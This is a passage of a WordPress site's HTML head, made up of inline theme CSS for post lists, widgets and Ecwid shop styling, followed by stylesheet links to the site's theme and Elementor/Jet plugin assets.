#a1a2a4;}.list-style-v8 .comments-link:hover {color: #3b3d42;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #398ffc;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #398ffc;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #398ffc;box-shadow: 0px 0px 0px 8px rgba(57,143,252,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #3b3d42;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #398ffc;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #3b3d42;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #398ffc;}.post_format-post-format-quote .post-format-quote:before {color: #398ffc;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #398ffc;}.post-author__title a:hover {color: #3b3d42;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #398ffc;}/* Single Post */.single-post blockquote {border-color: #398ffc;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #398ffc;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #398ffc;border-right-color: #398ffc;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #398ffc;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #398ffc;border-color: #398ffc;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #398ffc;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #398ffc;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #398ffc;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #398ffc;border-color: #398ffc;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #398ffc;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: #398ffc;}.widget_calendar th,.widget_calendar caption {color: #398ffc;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #398ffc;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #3b3d42;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #398ffc;border-right-color: #398ffc;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 500;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: -apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue', sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #398ffc;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #3b3d42;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 900;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #398ffc;background-color: transparent;color: #398ffc;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #398ffc;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 10px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 11px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 14px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #398ffc;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #3b3d42;}
/*# sourceURL=kava-theme-style-inline-css */
</style>
<link rel='stylesheet' id='kava-theme-main-style-css' href='https://sportnenner.at/wp-content/themes/kava/theme.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blog-layouts-module-css' href='https://sportnenner.at/wp-content/themes/kava/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://sportnenner.at/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.23' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5146-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-5146.css?ver=1769508572' type='text/css' media='all' />
<link rel='stylesheet' id='filebird-elementor-frontend-css' href='https://sportnenner.at/wp-content/plugins/filebird-pro/includes/PageBuilders/Elementor/assets/css/frontend.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://sportnenner.at/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://sportnenner.at/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='pp-extensions-css' href='https://sportnenner.at/wp-content/plugins/powerpack-elements/assets/css/min/extensions.min.css?ver=2.12.15' type='text/css' media='all' />
<link rel='stylesheet' id='pp-tooltip-css' href='https://sportnenner.at/wp-content/plugins/powerpack-elements/assets/css/min/tooltip.min.css?ver=2.12.15' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://sportnenner.at/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://sportnenner.at/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-flip-box-css' href='https://sportnenner.at/wp-content/plugins/elementor-pro/assets/css/widget-flip-box.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6896-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-6896.css?ver=1769516164' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8922-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-8922.css?ver=1769508576' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8890-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-8890.css?ver=1769508576' type='text/css' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://sportnenner.at/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sportnenner.at/wp-content/tablepress-combined.min.css?ver=49' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://sportnenner.at/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://sportnenner.at/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
